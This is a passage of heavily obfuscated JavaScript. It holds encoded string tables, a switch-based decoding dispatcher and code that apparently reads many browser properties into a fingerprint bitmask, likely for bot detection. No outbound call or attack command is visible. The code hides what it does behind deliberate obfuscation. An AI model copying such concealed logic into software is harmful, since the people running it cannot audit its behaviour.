dj()[st(J7)],'undefined')?dj()[st(kk)].apply(null,[xZ,fX,gD,gs]):dj()[st(wD)](EG,tM,Rr,lD)]),II)),xM(Wm[Ok()[JH(jW)](S0,Lz(Lz({})),T2)](Wm[Yw()[UU(H5)].call(null,BV,GG,XF,Lz(Lz({})))][dV()[zI(IM)](Zt,JL,lD,vK)]),qH)),xM(Wm[Ok()[JH(jW)](S0,U5,T2)](Wm[Yw()[UU(H5)](Fk,GG,XF,Lz({}))][Yw()[UU(sR)](Q1,Qw,SD,Ew)]),Q1)),xM(Wm[Ok()[JH(jW)](S0,gS,T2)](Wm[Yw()[UU(H5)](Lz(Lz(fX)),GG,XF,V0)][qz()[EK(Jj)](Ip,lI,pV,V6)]),vH[AK])),xM(Wm[Ok()[JH(jW)].call(null,S0,tr,T2)](Wm[O7(typeof Yw()[UU(sR)],Cn('',[][[]]))?Yw()[UU(bV)](kn,kD,ME,mI):Yw()[UU(H5)].call(null,IG,GG,XF,wr)][Ok()[JH(zb)].apply(null,[rH,gS,KA])]),vH[CA])),xM(Wm[Ok()[JH(jW)](S0,rO,T2)](Wm[O7(typeof Yw()[UU(Ew)],'undefined')?Yw()[UU(bV)].apply(null,[Lz(fX),bb,Kw,H5]):Yw()[UU(H5)].apply(null,[zk,GG,XF,Q0])][IR(typeof qz()[EK(T2)],Cn([],[][[]]))?qz()[EK(mC)](xP,Lz(Lz([])),w7,lO):qz()[EK(p8)](pS,Lz(Lz(Kz)),CO,Vj)]),Hs)),xM(Wm[Ok()[JH(jW)].call(null,S0,Lz({}),T2)](Wm[Yw()[UU(H5)](JE,GG,XF,Lz(Lz(Kz)))][sX()[Ak(LP)](LC,ZM)]),vH[JE])),xM(Wm[Ok()[JH(jW)](S0,vw,T2)](Wm[O7(typeof Yw()[UU(Np)],'undefined')?Yw()[UU(bV)].call(null,l5,UE,Fr,NR):Yw()[UU(H5)].call(null,rO,GG,XF,vF)][qz()[EK(nr)](kI,jW,tr,CA)]),vH[b7])),xM(Wm[Ok()[JH(jW)].apply(null,[S0,jU,T2])](Wm[dj()[st(p8)](zE,bV,ZO,HM)][qz()[EK(R0)](VO,nP,pP,mC)]),tM)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,NP,T2])](Wm[Yw()[UU(R0)](j1,lz,EH,Kz)][Ok()[JH(ZG)](c5,r5,zV)]),lt));var IF;return x1.pop(),IF=ls,IF;}catch(FC){x1.splice(kC(Pb,fX),Infinity,pO);var Zb;return x1.pop(),Zb=Kz,Zb;}x1.pop();}break;}};var Lt=function(Ft,FS){return Ft&FS;};var AO=function(){return [];};var PF=function RS(Gb,EF){var vt=RS;while(Gb!=bc){switch(Gb){case gc:{MF=[[R0,Hr(II),wA,Hr(Q1)],[Hr(J7),Hr(wr),wA,bV,Hr(p8),Hr(nP)],[V0,J7,Hr(j1),R0,Hr(Q0),Hr(p8)],[],[],[],[],[vw,fX,Hr(fX),Hr(NP)],[Kz,Hr(Q0),Q0],[AK,Kz,Hr(II)],[lP,Hr(wr),Hr(R0)],[vK,Hr(p8),Hr(Kw)]];Gb=bc;}break;case bN:{for(var W6=Kz;G5(W6,Gs[sX()[Ak(Kz)].apply(null,[tf,ZV])]);W6=Cn(W6,fX)){UO[qz()[EK(fX)](VM,JE,II,Np)](XE(sE(Gs[W6])));}Gb=bc;var hS;return x1.pop(),hS=UO,hS;}break;case Vc:{for(var NZ=Kz;G5(NZ,OF.length);++NZ){Yw()[OF[NZ]]=Lz(kC(NZ,bV))?function(){return US.apply(this,[bQ,arguments]);}:function(){var kZ=OF[NZ];return function(mr,WG,wC,YO){var cO=TC(qr,WG,wC,wD);Yw()[kZ]=function(){return cO;};return cO;};}();}Gb+=Bf;}break;case Rh:{Gb=cN;while(T1(cr,Kz)){if(IR(LF[MZ[nP]],Wm[MZ[fX]])&&mE(LF,jO[MZ[Kz]])){if(QR(jO,cF)){CP+=qC(UN,[SC]);}return CP;}if(O7(LF[MZ[nP]],Wm[MZ[fX]])){var YL=MF[jO[LF[Kz]][Kz]];var KF=RS(VT,[lt,Cn(SC,x1[kC(x1.length,fX)]),cr,YL,R0,LF[fX]]);CP+=KF;LF=LF[Kz];cr-=US(PW,[KF]);}else if(O7(jO[LF][MZ[nP]],Wm[MZ[fX]])){var YL=MF[jO[LF][Kz]];var KF=RS(VT,[IO,Cn(SC,x1[kC(x1.length,fX)]),cr,YL,mw,Kz]);CP+=KF;cr-=US(PW,[KF]);}else{CP+=qC(UN,[SC]);SC+=jO[LF];--cr;};++LF;}}break;case MY:{return [Hr(r5),[wr],Hr(mI),[wr],Hr(Sk),Hr(nP),Rr,fX,Kz,wA,Hr(R0),Rr,fX,Hr(lI),Np,AK,Hr(R0),NM,[J7],Hr(nP),Q0,kk,fX,Hr(b7),BZ,Kz,Q1,nP,[R0],Hr(qH),Kz,Hr(nP),II,Hr(FF),FF,Hr(p8),Q0,Hr(Q1),bV,Hr(nP),Hr(qH),JL,Hr(Sk),Hr(Q0),AK,Hr(II),St,Hr(R0),fX,Hr(Q0),St,p8,Np,Hr(Q0),Hr(kk),Hr(R0),lt,Hr(JE),AK,Sk,Hr(J7),NR,[p8],Q0,Hr(Sk),Hr(nP),AK,[Kz],[Sk],Rr,kk,Hr(fX),bV,Hr(p8),bV,Hr(Rr),p8,R0,fX,Hr(AK),Q1,nP,Hr(NM),IM,kk,Kz,Kz,j1,[Q0],fX,kk,Hr(p8),[nP],[Sk],Hr(AK),Hr(wA),j1,kk,Hr(J7),St,fX,Hr(AK),Sk,Q0,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),wD,Hr(Q1),NM,bV,J7,Hr(Sk),J7,Q0,Rr,Hr(p8),fX,Q1,Hr(wA),p8,Hr(NM),Hr(ZO),IM,b7,Hr(fX),bV,Hr(II),NM,bV,Hr(vK),RM,FF,Hr(nP),II,wr,Hr(NM),kk,[Kz],Hr(vw),BZ,Tb,Hr(R0),Q1,Hr(NM),Hr(wr),R0,Hr(fX),Hr(NM),AK,Hr(fX),Kz,Hr(p8),Hr(fX),Rr,wA,kk,[NM],Hr(St),lt,Q0,Hr(wr),Hr(bV),wA,Hr(N1),AK,[bV],Hr(nP),Hr(Q1),AK,[Kz],fX,Hr(II),Hr(kk),R0,J7,Hr(Sk),Hr(lt),w7,NM,Hr(St),nP,p8,Hr(FF),Hs,wA,Hr(p8),wr,p8,Hr(NM),Hr(R0),AK,[Kz],Hr(NM),V0,nP,R0,Hr(Yr),JE,Hr(R0),Q1,Hr(p8),bV,fX,Hr(p8),fX,Hr(NM),Hr(lt),jW,Hr(bV),Hs,R0,Hr(II),J7,Hr(nP),II,Hr(zk),FF,Q1,[NM],Hr(FF),lI,AK,Hr(AK),fX,Hr(nP),Hr(wA),Kz,II,Hr(NH),IM,Kz,St,Hr(wA),St,Kz,Sk,kk,Hr(kk),Hr(N1),QG,Hr(nP),wr,Hr(wA),R0,Hr(mH),AK,Hr(nP),nP,kk,wA,Hr(Q1),Hr(fX),Kz,p8,St,Hr(NM),wA,Hr(Q1),wA,Hr(AK),bV,Q1,Hr(j1),R0,NM,Hr(Hs),AK,Hr(II),kk,Hr(St),wr,[p8],Hr(lP),b7,bV,Hr(wr),bV,Hr(p8),[nP],Hr(AK),wA,bV,AK,AK,Hr(R0),wA,Hr(Q1),Hr(ZO),IM,nn,Hr(Q0),Hr(kk),NM,bV,Sk,Hr(wr),Hr(fX),Hr(Q0),Hr(Q0),b7,Hr(Q1),Sk,Hr(J7),Hr(N1),NR,Hr(wr),J7,Hr(J7),NM,bV,nP,Hr(AK),R0,Hr(kk),R0,qH,fX,Hr(Rr),Hr(Q0),Hr(JL),p8,Hr(Q0),V0,Hr(J7),NM,Hr(II),Rr,Kz,Kz,wA,Hr(wA),[bV],Hr(II),wA,[J7],p8,Hr(p8),Hr(Sk),Sk,Hr(Q0),Hr(RM),r5,wA,Hr(Np),J7,Hr(wr),wA];}break;case AT:{if(G5(Js,gC[gM[Kz]])){do{qM()[gC[Js]]=Lz(kC(Js,fX))?function(){TZ=[];RS.call(this,gx,[gC]);return '';}:function(){var D2=gC[Js];var pj=qM()[D2];return function(Or,LG,PP,pF,IS){if(O7(arguments.length,Kz)){return pj;}var Ct=RS.apply(null,[Ex,[Or,LG,QG,pF,Kw]]);qM()[D2]=function(){return Ct;};return Ct;};}();++Js;}while(G5(Js,gC[gM[Kz]]));}Gb+=Cc;}break;case Zm:{while(G5(ZD,KO.length)){var Ht=m2(KO,ZD);var xG=m2(TC.YB,qS++);EO+=qC(UN,[GF(Lt(HP(Ht),xG),Lt(HP(xG),Ht))]);ZD++;}Gb=C;}break;case jd:{if(G5(sM,tn[hM[Kz]])){do{ms()[tn[sM]]=Lz(kC(sM,J7))?function(){Ts=[];RS.call(this,ld,[tn]);return '';}:function(){var vj=tn[sM];var nL=ms()[vj];return function(gL,UC,r2,nC){if(O7(arguments.length,Kz)){return nL;}var HS=DZ.call(null,wQ,[jW,UC,r2,nC]);ms()[vj]=function(){return HS;};return HS;};}();++sM;}while(G5(sM,tn[hM[Kz]]));}Gb-=Jc;}break;case QJ:{for(var TS=Kz;G5(TS,tE[sX()[Ak(Kz)].call(null,Oq,ZV)]);TS=Cn(TS,fX)){(function(){x1.push(kP);var HZ=tE[TS];var zZ=G5(TS,bS);var PG=zZ?Yw()[UU(Kz)](IG,lS,ws,jW):qz()[EK(Kz)](PT,mw,U5,V0);var kS=zZ?Wm[sX()[Ak(fX)](A6,Rb)]:Wm[Yw()[UU(fX)].call(null,C6,ML,Mn,j1)];var zM=Cn(PG,HZ);U4[zM]=function(){var ND=kS(TD(HZ));U4[zM]=function(){return ND;};return ND;};x1.pop();}());}Gb+=q;}break;case cN:{Gb+=bT;return CP;}break;case Tv:{Gb+=JY;return [[Hr(R0),bV,Hr(fX)],[],[Hr(w7),FF,Hr(nP),Hr(NM),p8,Hr(wr)],[kk,Hr(p8),fX,kk,Hr(p8)],[],[Hr(J7),Hr(R0),Q0,wA],[nP,nP,Np,fX],[lt,wr,p8,Hr(p8)],[Hr(Tb),Tb,Hr(Q0)],[Hr(wA),Hr(bV),nP],[],[Hr(Q0),p8,Hr(p8)],[fX,wr,J7]];}break;case Kd:{if(mE(Sb,Kz)){do{var jt=PO(kC(Cn(Sb,n2),x1[kC(x1.length,fX)]),AC.length);var tF=m2(Y6,Sb);var bO=m2(AC,jt);Ls+=qC(UN,[Lt(HP(Lt(tF,bO)),GF(tF,bO))]);Sb--;}while(mE(Sb,Kz));}Gb+=nN;}break;case tQ:{Gb+=KQ;if(G5(s6,LD[xD[Kz]])){do{dV()[LD[s6]]=Lz(kC(s6,Q0))?function(){gE=[];RS.call(this,Bx,[LD]);return '';}:function(){var Lr=LD[s6];var DP=dV()[Lr];return function(pb,FM,Hj,qL){if(O7(arguments.length,Kz)){return DP;}var F6=DZ.apply(null,[Bx,[pb,FM,Hj,pH]]);dV()[Lr]=function(){return F6;};return F6;};}();++s6;}while(G5(s6,LD[xD[Kz]]));}}break;case s4:{return [R0,Hr(FF),FF,p8,Hr(N1),z2,Hr(Q1),nP,J7,Hr(w7),R0,R0,fX,Hr(nP),Hr(wA),Kz,II,p8,Hr(Sk),Hr(Q0),wA,Tb,Hr(Q0),Hr(nP),Hr(kk),Np,Hr(St),lP,Kz,Hr(kk),Hr(wr),Hr(j1),Q1,lt,Hr(GS),Rr,II,fX,Hr(p8),Hr(CA),mI,Hr(kk),AK,fX,Hr(Q0),Hr(wA),[Kz],fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,wr,[Kz],fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,Hr(gS),fX,fX,fX,fX,fX,fX,fX,fX,fX,Hr(St),kk,St,Hr(nP),II,Hr(lP),NH,Hr(kk),Hr(II),NM,p8,[Q0],Q0,p8,Hr(wA),R0,Kz,wA,Hr(BZ),IM,Hr(Sk),Hr(Rr),Hr(Q0),Hr(rO),zE,NM,fX,Hr(p8),p8,Hr(R0),NM,NM,Hr(Q1),fX,St,Hr(II),fX,Hr(bV),p8,Hr(NM),V0,nP,Kz,Kz,Hr(nP),Hr(Rr),bV,Hr(nP),fX,[fX],Hr(NM),II,Hr(Q0),Sk,Hr(Q1),Sk,Hr(J7),Hr(R0),wA,Hr(p8),Hr(kk),Np,Kz,[Q0],p8,Hr(wr),Q1,Hr(lP),b7,Hr(R0),fX,Hr(RM),NH,w7,Hr(bV),II,Hr(Q0),kk,Hr(kk),Hr(NM),St,Hr(vK),lP,tM,Kz,Q0,Hr(bV),nP,Hr(ZO),b7,lI,wA,Hr(Q1),Hr(ZO),zk,w7,NM,Hr(St),Hr(Uw),pH,p8,FF,p8,Hr(R0),Hr(Q0),Q0,Hr(bV),Hr(nP),AK,Hr(R0),bV,Hr(fX),Hr(J7),J7,nP,Q0,wr,AK,j1,Hr(wA),Hr(nP),Hr(bV),AK,Hr(p8),Q0,nP,Hr(wA),wr,Q0,Hr(wr),fX,Hr(AK),nP,J7,nP,Hr(Q0),Hr(wA),Np,Hr(Np),Hr(wr),Np,Hr(wr),Hr(wr),Hr(Q0),Hr(bV),nP,[nP],Hr(wA),V0,Np,Hr(Q0),Hr(nP),Hr(J7),Hr(ZO),zb,AK,J7,nP,p8,Hr(II),Hr(ZO),RM,FF,St,Hr(J7),NM,Hr(p8),fX,Hr(Fk),tr,AK,Hr(kk),Rr,Hr(Rr),wA,[nP],Hr(Sk),Hr(p8),Hr(IM),IM,J7,Hr(Rr),wA,Hr(lP),z2,Rr,Hr(St),AK,Hr(kk),Hr(nP),Hr(Q1),nP,Q1,Hr(NH),FF,fX,J7,Hr(IM),lI,Hr(kk),Q1,nP,Hr(Rr),Q0,Hr(kk),AK,Hr(N1),j1,kk,Hr(J7),St,fX,Hr(AK),Sk,Q0,Hr(qH),Tb,Hr(R0),Q1,Hr(NM),Hr(wr),nP,Hr(nP),Hr(Q0),Hr(R0),NM,Hr(Np),fX,Hr(fX),Hr(Q1),FF,[fX],Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr)];}break;case Bx:{Gb=tQ;var LD=EF[Xx];var s6=Kz;}break;case pY:{for(var mZ=Kz;G5(mZ,qs[sX()[Ak(Kz)](mb,ZV)]);mZ=Cn(mZ,fX)){var rb=qs[O7(typeof sX()[Ak(Q0)],Cn([],[][[]]))?sX()[Ak(J7)](SS,bb):sX()[Ak(wr)](lO,QO)](mZ);var SO=Ab[rb];KG+=SO;}var dr;Gb=bc;return x1.pop(),dr=KG,dr;}break;case I3:{while(G5(PZ,Eb.length)){var x2=m2(Eb,PZ);var NO=m2(Fn.EB,VD++);Gn+=qC(UN,[GF(Lt(HP(x2),NO),Lt(HP(NO),x2))]);PZ++;}Gb+=AQ;return Gn;}break;case qm:{var PZ=Kz;Gb-=fx;}break;case K3:{return qC(v3,[Ls]);}break;case Ev:{return bP;}break;case xQ:{Gb-=zm;if(G5(WZ,wG[MZ[Kz]])){do{sn()[wG[WZ]]=Lz(kC(WZ,NM))?function(){cF=[];RS.call(this,zN,[wG]);return '';}:function(){var rr=wG[WZ];var VC=sn()[rr];return function(fD,cb,wO,g2,rs,ln){if(O7(arguments.length,Kz)){return VC;}var zO=RS(VT,[qX,cb,wO,gD,GS,ln]);sn()[rr]=function(){return zO;};return zO;};}();++WZ;}while(G5(WZ,wG[MZ[Kz]]));}}break;case jT:{Gb=bc;return L2;}break;case Tq:{Gb=bc;x1.pop();}break;case IY:{Gb=bc;Gr=[[fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX],[Hr(AK),Q1,nP],[Hr(II),bV,Hr(nP)],[Hr(Np),bV,Hr(fX)]];}break;case kY:{var n2=EF[Xx];Gb=Kd;var c6=EF[IY];var AC=t6[AL];var Ls=Cn([],[]);var Y6=t6[c6];var Sb=kC(Y6.length,fX);}break;case Pm:{Gb+=gm;for(var q2=Kz;G5(q2,Ot.length);++q2){qz()[Ot[q2]]=Lz(kC(q2,p8))?function(){return US.apply(this,[kY,arguments]);}:function(){var J2=Ot[q2];return function(cZ,m6,YD,qZ){var dO=PS.call(null,cZ,Q1,CO,qZ);qz()[J2]=function(){return dO;};return dO;};}();}}break;case l4:{while(T1(Ir,Kz)){if(IR(bE[Xs[nP]],Wm[Xs[fX]])&&mE(bE,Nr[Xs[Kz]])){if(QR(Nr,TE)){L2+=qC(UN,[IL]);}return L2;}if(O7(bE[Xs[nP]],Wm[Xs[fX]])){var U2=Mr[Nr[bE[Kz]][Kz]];var I2=RS(Uq,[bE[fX],Ir,U2,Cn(IL,x1[kC(x1.length,fX)])]);L2+=I2;bE=bE[Kz];Ir-=US(MY,[I2]);}else if(O7(Nr[bE][Xs[nP]],Wm[Xs[fX]])){var U2=Mr[Nr[bE][Kz]];var I2=RS.call(null,Uq,[Kz,Ir,U2,Cn(IL,x1[kC(x1.length,fX)])]);L2+=I2;Ir-=US(MY,[I2]);}else{L2+=qC(UN,[IL]);IL+=Nr[bE];--Ir;};++bE;}Gb=jT;}break;case gx:{var gC=EF[Xx];Gb=AT;var Js=Kz;}break;case wQ:{return [Hr(qH),II,Hr(wA),Kz,NM,Hr(St),NM,p8,Hr(kk),Q0,Hr(dk),[Q0],Uw,Hr(Q0),Hr(nn),qH,[Kz],Hr(Q0),Hr(R0),Kz,Hr(nP),p8,Hr(j1),GS,Hr(R0),bV,Hr(Sk),Hr(Q0),St,Hr(Np),Np,Hr(St),II,Hr(JE),JE,Hr(II),J7,kk,Hr(p8),nP,FF,fX,Hr(p8),Hs,Hr(NM),J7,Hr(vK),Tb,zk,[Kz],Hr(hb),lG,lI,wr,kk,Hr(R0),wA,NM,Hr(R0),Sk,Hr(R0),fX,Hr(Q0),Hr(II),wA,II,Hr(wA),Hr(kk),AK,Hr(II),NM,J7,nP,Hr(R0),fX,wr,qr,Hr(Ew),fX,J7,zV,Hr(BZ),Hr(AK),fX,lI,Hr(QG),Hr(p8),Hr(R0),Rr,Hr(kk),NM,Hr(St),nP,p8,Hr(CA),[Q0],Q0,NM,fX,fX,nP,Kz,Kz,fX,Hr(fX),II,Hr(Q0),kk,Kz,Hr(RM),IM,Hr(NM),Hr(nP),nP,p8,Hr(V0),CA,Hr(kk),Hr(Q0),Hr(R0),AK,Hr(II),Hr(fX)];}break;case dq:{Gb+=Ym;for(var Wr=Kz;G5(Wr,D6[pC[Kz]]);++Wr){z0()[D6[Wr]]=Lz(kC(Wr,Sk))?function(){WF=[];RS.call(this,IW,[D6]);return '';}:function(){var QC=D6[Wr];var HD=z0()[QC];return function(Br,ID,Ub,wM,MO,hG){if(O7(arguments.length,Kz)){return HD;}var zG=DZ.call(null,Yf,[V6,ID,mw,NR,MO,hG]);z0()[QC]=function(){return zG;};return zG;};}();}}break;case Uq:{Gb=l4;var bE=EF[Xx];var Ir=EF[IY];var Nr=EF[Wh];var lE=EF[Zv];if(O7(typeof Nr,Xs[Q0])){Nr=TE;}var L2=Cn([],[]);IL=kC(lE,x1[kC(x1.length,fX)]);}break;case Fh:{Gb+=hv;while(T1(dG,Kz)){if(IR(Rt[gM[nP]],Wm[gM[fX]])&&mE(Rt,JM[gM[Kz]])){if(QR(JM,TZ)){bP+=qC(UN,[x6]);}return bP;}if(O7(Rt[gM[nP]],Wm[gM[fX]])){var sF=Gr[JM[Rt[Kz]][Kz]];var mM=RS.call(null,Ex,[dG,Cn(x6,x1[kC(x1.length,fX)]),R0,Rt[fX],sF]);bP+=mM;Rt=Rt[Kz];dG-=US(Cc,[mM]);}else if(O7(JM[Rt][gM[nP]],Wm[gM[fX]])){var sF=Gr[JM[Rt][Kz]];var mM=RS(Ex,[dG,Cn(x6,x1[kC(x1.length,fX)]),bV,Kz,sF]);bP+=mM;dG-=US(Cc,[mM]);}else{bP+=qC(UN,[x6]);x6+=JM[Rt];--dG;};++Rt;}}break;case Vv:{var OF=EF[Xx];xt(OF[Kz]);Gb=Vc;}break;case C:{Gb+=xq;return EO;}break;case Tm:{var bP=Cn([],[]);Gb=Fh;x6=kC(CM,x1[kC(x1.length,fX)]);}break;case P:{Gb+=OY;return [[Hr(Q0),J7,Hr(kk),Hr(St),wA],[],[],[lI,AK,Hr(AK)]];}break;case IW:{Gb=dq;var D6=EF[Xx];}break;case Ex:{var dG=EF[Xx];var CM=EF[IY];var HO=EF[Wh];var Rt=EF[Zv];var JM=EF[df];Gb+=T3;if(O7(typeof JM,gM[Q0])){JM=TZ;}}break;case rd:{var Jb=EF[Xx];var nM=EF[IY];Gb+=wq;var bD=EF[Wh];var Gn=Cn([],[]);var VD=PO(kC(Jb,x1[kC(x1.length,fX)]),Np);var Eb=xO[bD];}break;case gY:{var mt=EF[Xx];Fn=function(lL,qE,dM){return RS.apply(this,[rd,arguments]);};return cE(mt);}break;case UJ:{var tE=EF[Xx];var bS=EF[IY];Gb=QJ;var TD=RS(Jd,[]);x1.push(rP);}break;case xd:{Gb+=Od;if(G5(FP,AZ[Xs[Kz]])){do{dj()[AZ[FP]]=Lz(kC(FP,kk))?function(){TE=[];RS.call(this,Fv,[AZ]);return '';}:function(){var jn=AZ[FP];var zL=dj()[jn];return function(Zr,jZ,gO,RE){if(O7(arguments.length,Kz)){return zL;}var SL=RS(Uq,[Zr,jZ,l5,RE]);dj()[jn]=function(){return SL;};return SL;};}();++FP;}while(G5(FP,AZ[Xs[Kz]]));}}break;case ld:{Gb=jd;var tn=EF[Xx];var sM=Kz;}break;case Cq:{var Ot=EF[Xx];YE(Ot[Kz]);Gb=Pm;}break;case Yx:{var Gs=EF[Xx];Gb=bN;var A2=EF[IY];var UO=[];x1.push(bC);var sE=RS(Jd,[]);var XE=A2?Wm[Yw()[UU(fX)](ZZ,LQ,Mn,nn)]:Wm[sX()[Ak(fX)](sb,Rb)];}break;case Fv:{var AZ=EF[Xx];Gb-=Qf;var FP=Kz;}break;case Ph:{SC=kC(g6,x1[kC(x1.length,fX)]);Gb-=HJ;}break;case km:{var qs=EF[Xx];Gb=pY;var Ab=EF[IY];x1.push(Gt);var KG=qz()[EK(wr)].call(null,A3,WP,St,Ps);}break;case Jd:{x1.push(QZ);var O6={'\x30':O7(typeof Ok()[JH(nP)],Cn('',[][[]]))?Ok()[JH(nP)](R6,Lz(fX),w7):Ok()[JH(Kz)].apply(null,[BF,fX,nn]),'\x36':Ok()[JH(fX)](Uj,Lz(Lz(fX)),At),'\x38':Ok()[JH(Q0)](GZ,WP,RC),'\x39':Ok()[JH(kk)].call(null,pQ,JE,fX),'\x41':Yw()[UU(Q0)].apply(null,[b7,mm,Fr,zb]),'\x45':sX()[Ak(Q0)].call(null,cq,QG),'\x48':O7(typeof qz()[EK(fX)],'undefined')?qz()[EK(p8)](ZZ,Lz([]),XC,LO):qz()[EK(Q0)](zJ,mI,lI,Cr),'\x56':IR(typeof Yw()[UU(p8)],Cn([],[][[]]))?Yw()[UU(kk)].call(null,pH,MG,Fr,U5):Yw()[UU(bV)](Tb,kb,qG,Tb),'\x74':qz()[EK(kk)](K6,mH,w7,VS),'\x76':sX()[Ak(kk)].apply(null,[zS,rZ]),'\x78':O7(typeof Yw()[UU(p8)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,tM,Qs,mL,Hs):Yw()[UU(wr)].call(null,j1,CC,pP,NM)};var ds;return ds=function(KD){return RS(km,[KD,O6]);},x1.pop(),ds;}break;case F:{var dF=EF[Xx];var YF=EF[IY];Gb=Zm;var Qt=EF[Wh];var c2=EF[Zv];var EO=Cn([],[]);var qS=PO(kC(YF,x1[kC(x1.length,fX)]),Hs);var KO=fr[Qt];var ZD=Kz;}break;case xW:{var Yb=EF[Xx];TC=function(ZC,r6,DF,k6){return RS.apply(this,[F,arguments]);};return xt(Yb);}break;case VT:{var cM=EF[Xx];var g6=EF[IY];var cr=EF[Wh];var jO=EF[Zv];var wt=EF[df];var LF=EF[kY];if(O7(typeof jO,MZ[Q0])){jO=cF;}var CP=Cn([],[]);Gb=Ph;}break;case zN:{var wG=EF[Xx];var WZ=Kz;Gb=xQ;}break;}}};var kC=function(MM,sS){return MM-sS;};var hF=function(IE,jM){var Db=Wm["Math"]["round"](Wm["Math"]["random"]()*(jM-IE)+IE);return Db;};var RD=function(){return qC.apply(this,[XY,arguments]);};var It=function(){xO=["\bA\x40","[","\x07,\rAT/;R*,\tGD\"9{6","e!7\x3fbq\x00 o/=5tg>q5+#~W)*A\x3fN]\'$K)\tPC=>]hBH~]ZwX","Q=-MR\x3f!","\x3fpS\',\x07A*\n2AW/,b\f*:H_%,","q.\'V,\b","b29a*\b","\n9H\baD9&","e.=","7","R.%E:","\x40-","9","\fV\f*","+",")kJ\bMX$|",">\'A1\x40","e","\":>M=P\n*M=",">H`.;M\f6\x3fWB","JY\x3fi\tK\r.\bP>\'A1\x40$;JJ4ZPYk&\bN;\x07","9\t\v","\fT\x00","t\tG\f",")LW9,s\f*V","b","\x40S= \tA\f*JB*=K\r","TF\' \tE1\v\\*\x3f\vW\x00*\nP","].0T","\f6","^","JY<","\x40R","\x07RZ","CY","B$\x3f","&&l\n<J","BX",",P&6\x40S9","5{=V_=,{.QW\x3f,","l","7J",";RW8"," u\x40\n1\\ ","R\f1qd","KT","VM\r1\x07U","\b]\r;:AD*=V","\fE\n9H,S*HC,dJ","\x07K.\tMT\"%P;JQ.","\tL;3TD \rJ4\x00","JY9$\vH","\fH\f7",")+P3","W","G1KW9-","(AZ,P\v","F.;","W;,H\n<","\rT","\bAQ\"&","!:","-\x07A","P;*\f","\rAE$$Q","H","6A","LO;&"," ED.-+V9\n8QP-,",",,k6#\bKF.;]\'=\x00V_;=V","\vG]<(AC>\br\";G7","MT9","`","\x00W+=\nw_1,&M1\x07","\tE4wS\',M5","[SMkE1U$-yC%","6P","Q(\x40S/A<","*d7#\bM[\"=RxWBk;P*ZE;;I\n,\fA=(Qv","\rAT  v7#AD\b&J;\x07KX","KX\x3f!","W$=VW\x3f&b6MY%","Q.=-E=\x40E","9\vW/\b\x40","\x00R4W\x3f=I,SK/,P-QD.iK\ruAD*+AC1\tPW%*\niZKD/,7SA\"=V:\b%&\t*]$+\x00A\x00,\x00ZIC8=JL.ZEI7TMB.;\vP\f*.R\r&,L\f<]","KU*%9P\f*A","E\x3f;T3*]p9&\x07a*\bW","X*9","KX=&G+EX,,","^","IS\x3f!\x40","F(1\x07WMX\x3f,\rV\n=A\r,","= M1PO=\vP","AU>=J","#V","P","-/","{W)*","HZTW\x3f!W\vXxT_9,%*Vzi,AxAJkyRShIJ\f>","","$\t",":E6","/\fy","Iw>=I,Ju$\'V\f4V","=(Q","5*","Q.=>A=PD2E\x07=<KD\n<K7\x00","gC8=I&*Vw-=V%-P_$\')E4",">F\b1\x072MR/,","E*\n","P(","\r9*AD&","7\x07","\vK=","B9W","9\tCB\n\b","F1{","\b&W*PY9","<","TCyJ\x077","B","+","\bKB*=K\r\nA",",)AZ.\'Q\x07:>ai,\tK<\b",";Z\x07","\x004O","G1Pn","*K\b1\x3fJW)%\x40","\x40S=%","QX","9,\x40*\b","ME;%\v]","9\x00jW&,","8!\vV<2\bVW2\vB=","MY>0[VoJ","\x40.Ar*=\v",") J+\x00",";","5W,#Se\x3f(A","**M=6A[.\'","E,K[;%P","Q.=>M=Pw(=RW",":\x07E","IF\',A","#,C\v,","E","E=\t","MS%==M\x07,","t\nG\f","W*GS&O*","0\bAR&O*:H_%,/V7"," R*C^\x3fi:H\x3f^3J","RS%-V",":P\",\x07\bMT>=","\x00\x00<%EE/#\fH+KF-!G9BZ","C/\x00","R*=\v","rino5K7C:s39","W,","\r-AD","\x07+","\x07E;W","VJY%s","MP9(\x07A 0I_>$","^*;S*9KX(<V6","KC8,K6","C,1\bKA8,","3","F1tY8=.E9","\n+SKBk(JR4S%<\x079A$/JP(ZtS9$W1jW&,","9,\fV+","[ENf>\x400IZ\x00|9\r","\x00KD*.","T9\x07KD&V1","\x077;QB$$\vP\n7","\x00>6lB\x3f98A-\tP","S\',\x07A\r,:pO;,","9\nAX/\nM<",";ED\'A.","\x007AU\x3fE\x074\tWe\".E+","L","TZ>.J","\x077,J","\tE;5JB,V\n;\x00","9\x07EU#\fA\r,","\fM+\x076KW/",":]\r6\b{W/-P\n7Hi!:5H\f9\x40","*+e\"o\x3f>[8\b+J%+fD\n\b |2*C;}8\b+J)+f\\*>+g\x00kCeq0C!51=}w!,I\"*1~Q\t$)s:)\\[\n3c9\x3f1f\b0C552=}f.(I%*;~^\t$+c:)f[\b{3e9\x3f5eq0C!52H}w.I\"*9~Q\t$/:)n[\n3r9\x3f1`a\b:L\x0752=}q.(I&*;~Q3$+c:\f)f[\t{3e9\x3f\x07eq0C!55=}w.I\"**~Q\t$+s:)f[\n3a9\x3f1fa\b0L952=}x.(I\"*;~^$+c:)f[\n$3e9\x3feq0C!52H}w!I\"*<~Q\t$,s:)n[\n3m9\x3f1eq\b0C-52=}~.(I\'*;~Q;$+c:)f[{3e90!eq\f0C!57}w!,I\"*+~Q\t$/I:)[\n3h9\x3f1ea\b0CR52=}a.(I!5*;t^/$+c:)f[$3e9\x3fJeq0C!56=}w. I\"*,~Q\t$/:)T[\n3v9\x3f1gq\b0CV52=}q.(I *;~Q$+c:)f[\r3e9\x3feq0C!51=}w.,I\"*;~Q\t$.s:#\x40[\n3c9\x3f1ga\b0C152=}e.(I\"*;~Q/$+c:\t)f[3e9\x3fFeq0C!57H}w.$I\"*7~Q\t$,s:)L[\n3g9\x3f1aa\b0L952=}p.(I\"*;~Q\x3f$+c:\f)f[\b$3e30ere\"\nfZ7fa\n\b+k%529C_\n1~W*;A]./KL;ew3e(O\'$+l\"N